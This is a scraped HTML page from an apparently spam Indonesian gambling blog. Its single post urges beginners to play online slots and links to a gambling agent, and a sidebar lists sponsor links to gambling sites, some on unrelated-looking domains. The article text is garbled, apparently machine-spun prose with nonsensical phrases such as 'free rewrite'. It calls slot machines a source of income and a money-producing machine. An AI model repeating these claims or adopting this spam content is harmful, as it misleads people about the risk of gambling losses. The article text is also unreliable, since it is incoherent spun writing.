

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melhorcassinoonline.xyz/selain-itu-bila-pemain-sukses-dengan-nilai-kemenangan-judi-slot-yang-tinggi-sekali/
body_size: 8581
content:
 <!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="id">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/style.css" type="text/css" media="screen, projection" />

<title>Selain itu bila Pemain sukses dengan nilai kemenangan Judi Slot yang tinggi sekali &#8211; Melhorcassino Online</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Melhorcassino Online &raquo; Selain itu bila Pemain sukses dengan nilai kemenangan Judi Slot yang tinggi sekali Umpan Komentar" href="https://melhorcassinoonline.xyz/selain-itu-bila-pemain-sukses-dengan-nilai-kemenangan-judi-slot-yang-tinggi-sekali/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/melhorcassinoonline.xyz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://melhorcassinoonline.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://melhorcassinoonline.xyz/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/js/superfish.js?ver=6.2.2' id='superfish-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/js/jquery.mobilemenu.js?ver=6.2.2' id='mobilemenu-js'></script>
<link rel="https://api.w.org/" href="https://melhorcassinoonline.xyz/wp-json/" /><link rel="alternate" type="application/json" href="https://melhorcassinoonline.xyz/wp-json/wp/v2/posts/524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://melhorcassinoonline.xyz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://melhorcassinoonline.xyz/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://melhorcassinoonline.xyz/selain-itu-bila-pemain-sukses-dengan-nilai-kemenangan-judi-slot-yang-tinggi-sekali/" />
<link rel='shortlink' href='https://melhorcassinoonline.xyz/?p=524' />
<link rel="alternate" type="application/json+oembed" href="https://melhorcassinoonline.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelhorcassinoonline.xyz%2Fselain-itu-bila-pemain-sukses-dengan-nilai-kemenangan-judi-slot-yang-tinggi-sekali%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://melhorcassinoonline.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelhorcassinoonline.xyz%2Fselain-itu-bila-pemain-sukses-dengan-nilai-kemenangan-judi-slot-yang-tinggi-sekali%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Melhorcassino Online RSS Feed" href="https://melhorcassinoonline.xyz/feed/" />
<link rel="pingback" href="https://melhorcassinoonline.xyz/xmlrpc.php" />

</head>

<body class="post-template-default single single-post postid-524 single-format-standard">

<div id="container">

    <div id="header">
    
        <div class="logo">
         
            <a href="https://melhorcassinoonline.xyz"><img src="https://melhorcassinoonline.xyz/wp-content/themes/Diell/images/logo.png" alt="Melhorcassino Online" title="Melhorcassino Online" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
             
        </div><!-- .header-right -->
        
    </div><!-- #header -->
    
    <div class="clearfix">
        			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="https://melhorcassinoonline.xyz">Home</a></li>
							</ul>
		</div>
                      <!--.primary menu--> 	
                
        <div id="topsearch">
             
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://melhorcassinoonline.xyz/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search -->        </div>
    </div>
    
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-524 type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-casino tag-judi tag-poker tag-slot tag-togel" id="post-524">
    
        <h2 class="title">Selain itu bila Pemain sukses dengan nilai kemenangan Judi Slot yang tinggi sekali</h2>
        
        <img width="300" height="225" src="https://melhorcassinoonline.xyz/wp-content/uploads/2023/03/roulette-4242.jpg" class="alignleft featured_image wp-post-image" alt="" decoding="async" srcset="https://melhorcassinoonline.xyz/wp-content/uploads/2023/03/roulette-4242.jpg 455w, https://melhorcassinoonline.xyz/wp-content/uploads/2023/03/roulette-4242-300x224.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" />        
        <div class="postmeta-primary">

            <span class="meta_date">Maret 27, 2024</span>
           &nbsp;  <span class="meta_categories"><a href="https://melhorcassinoonline.xyz/category/slot-online/" rel="category tag">Slot Online</a></span>

             
        </div>
        
        <div class="entry clearfix">
            
            <p><a href="https://melhorcassinoonline.xyz/selain-itu-bila-pemain-sukses-dengan-nilai-kemenangan-judi-slot-yang-tinggi-sekali/">Selain itu bila Pemain sukses dengan nilai kemenangan Judi Slot yang tinggi sekali</a> &#8211; Sebab game ini tidak memerlukan kemampuan yang tinggi dan startegi yang bagus dalam tiap pemasangan dapat mengawali dengan menanam modal selanjutnya memutar mesin. Peruntungan jadi aspek terpenting yang membuat beberapa bettor dalam mendapatkan keuntungan. Khususnya buat pemula seharusnya mulai bermain bermodalkan yang termurah contohnya simpan modal 5000 lalu hari selanjutnya 10.000 untuk mengethaui kesempatan dari mesin yang telah di pilih.</p>
<p>Salah satunya mesin seperti payline dapat Anda untuk jadikan sumber pendapatan uang dengan nilai kemenangan yang tinggi. Selain itu bila Anda sukses dengan nilai kemenangan yang tinggi sekali. Selain itu, bila Anda kehabisan modal pemain bisa memercayakan free rewrite untuk meningkatkan banyak modal. Mesin ini banyak dipakai beberapa pemain bermodalkan minim yang tinggi. Jangan sia-siakan semua kekuatan yang Anda punya dlam bermain judi.</p>
<p>Permainan ini umumnya terbagi dalam 3 sampai 5 putaran, pemain cuma mendesak tuas atau panel dibagian monitor untuk memutar mesin. Sekarang ini mesin yang benar-benar populer dapat di akses lewat aplikasi baik android atau ios. Nikmati taruhan yang membuat kalian suka tidak membutuhkan modal yang besar sekali. Di bawah ini ialah langkah yang dapat di kerjakan dalam mainkan game judi slot uang asli.</p>
<p>Games ini dapat di sebutkan untuk mesin pemroduksi uang dengan di pancing dengan koin, dalam mesin progressive makin banyak menempatkan karena itu peruntungan semakain besar juga untuk didapatkan. Hal yang unik dalam permainan mesin ialah jackpot yang didapatkan mempunyai nilai tinggi makin tinggi makin suka juga untuk bermain permainan ini. Dalam memenangi games ini bermainlah secara baik serta bikinlah gagasan modal yang akan di pakai kunjungi agen judi online <a href="https://wangsit88.westernwoodcrafts.com">wangsit88</a>.</p>
    
        </div>
        
        <div class="postmeta-secondary"><span class="meta_tags"><a href="https://melhorcassinoonline.xyz/tag/casino/" rel="tag">Casino</a>, <a href="https://melhorcassinoonline.xyz/tag/judi/" rel="tag">Judi</a>, <a href="https://melhorcassinoonline.xyz/tag/poker/" rel="tag">Poker</a>, <a href="https://melhorcassinoonline.xyz/tag/slot/" rel="tag">Slot</a>, <a href="https://melhorcassinoonline.xyz/tag/togel/" rel="tag">Togel</a></span></div> 
        
    
    </div><!-- Post ID 524 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

		<ul class="widget_text widget-container">
			<li id="custom_html-6" class="widget_text widget widget_custom_html">
				<h3 class="widgettitle">PARTNER</h3>
				<div class="textwidget custom-html-widget"><a href="https://www.tokopbn.com/">TOKOPBN</a></div>
			</li>
		</ul>
    	
		<ul class="widget-container">
			<li id="sponsor" class="widget widget_meta">
				<h3 class="widgettitle">Sponsor</h3>			
				<ul>
					<li><a href="https://50tukul777.com">tukul777</a></li>
                            <li><a href="https://www.asianwindky.com/menu">slot gacor hari ini</a></li>
                            <li><a href="https://www.freelanceaffiliateguide.com/product/">bagong4d</a></li>
                            <li><a href="https://majalah4dlink.com/">Majalah4D</a></li>
                            <li><a href="https://www.amsterdamtravelcafe.com/">ikon777</a></li>
                            <li><a href="https://thefloatingrumshack.com/main/">slot gacor</a></li>
                            <li><a href="https://win138za.com">Win138</a></li>
                            <li><a href="https://filmbagus.org/blog/">VEGAS108</a></li>
                            <li><a href="https://hatimammor.net/book-tickets/">PANDAWA4D</a></li>
                            <li><a href="https://riseforclimate.org/">Virus88</a></li>
                            <li><a href="https://www.freelance-academy.org/">bpjs777</a></li>
                            <li><a href="https://eaglesmerecottages.com/">judi bola</a></li>
                            <li><a href="https://zonamanis89.id/">zonamanis89</a></li>
                            <li><a href="https://aliceripoll.com/">slot demo gratis</a></li>
                            <li><a href="https://miserysignalsmusic.com/home">WEB77</a></li>
                            				</ul>
			</li>
		</ul>

    <ul class="widget-container"><li id="meta-4" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>
		<ul>
						<li><a href="https://melhorcassinoonline.xyz/wp-login.php">Masuk</a></li>
			<li><a href="https://melhorcassinoonline.xyz/feed/">Feed entri</a></li>
			<li><a href="https://melhorcassinoonline.xyz/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul><ul class="widget-container"><li id="search-4" class="widget widget_search"> 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://melhorcassinoonline.xyz/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search --></li></ul><ul class="widget-container"><li id="archives-4" class="widget widget_archive"><h3 class="widgettitle">Arsip</h3>
			<ul>
					<li><a href='https://melhorcassinoonline.xyz/2026/01/'>Januari 2026</a>&nbsp;(20)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/12/'>Desember 2025</a>&nbsp;(28)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/11/'>November 2025</a>&nbsp;(38)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/10/'>Oktober 2025</a>&nbsp;(27)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/09/'>September 2025</a>&nbsp;(24)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/08/'>Agustus 2025</a>&nbsp;(21)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/07/'>Juli 2025</a>&nbsp;(22)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/06/'>Juni 2025</a>&nbsp;(21)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/05/'>Mei 2025</a>&nbsp;(20)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/04/'>April 2025</a>&nbsp;(23)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/03/'>Maret 2025</a>&nbsp;(41)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/02/'>Februari 2025</a>&nbsp;(31)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/01/'>Januari 2025</a>&nbsp;(27)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/12/'>Desember 2024</a>&nbsp;(33)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/11/'>November 2024</a>&nbsp;(34)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/10/'>Oktober 2024</a>&nbsp;(38)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/09/'>September 2024</a>&nbsp;(30)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/08/'>Agustus 2024</a>&nbsp;(40)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/07/'>Juli 2024</a>&nbsp;(43)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/06/'>Juni 2024</a>&nbsp;(48)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/05/'>Mei 2024</a>&nbsp;(35)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/04/'>April 2024</a>&nbsp;(33)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/03/'>Maret 2024</a>&nbsp;(48)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/02/'>Februari 2024</a>&nbsp;(32)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/01/'>Januari 2024</a>&nbsp;(28)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/12/'>Desember 2023</a>&nbsp;(28)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/11/'>November 2023</a>&nbsp;(23)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/10/'>Oktober 2023</a>&nbsp;(40)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/09/'>September 2023</a>&nbsp;(20)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/08/'>Agustus 2023</a>&nbsp;(35)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/07/'>Juli 2023</a>&nbsp;(36)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/06/'>Juni 2023</a>&nbsp;(31)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/05/'>Mei 2023</a>&nbsp;(41)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/04/'>April 2023</a>&nbsp;(22)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/03/'>Maret 2023</a>&nbsp;(1)</li>
			</ul>

			</li></ul><ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Kategori</h3>
			<ul>
					<li class="cat-item cat-item-150"><a href="https://melhorcassinoonline.xyz/category/casino-online/">Casino Online</a> (257)
</li>
	<li class="cat-item cat-item-149"><a href="https://melhorcassinoonline.xyz/category/judi-online/">Judi Online</a> (176)
</li>
	<li class="cat-item cat-item-151"><a href="https://melhorcassinoonline.xyz/category/poker-online/">Poker Online</a> (380)
</li>
	<li class="cat-item cat-item-152"><a href="https://melhorcassinoonline.xyz/category/slot-online/">Slot Online</a> (135)
</li>
	<li class="cat-item cat-item-153"><a href="https://melhorcassinoonline.xyz/category/togel-online/">Togel Online</a> (114)
</li>
			</ul>

			</li></ul>
		<ul class="widget-container"><li id="recent-posts-4" class="widget widget_recent_entries">
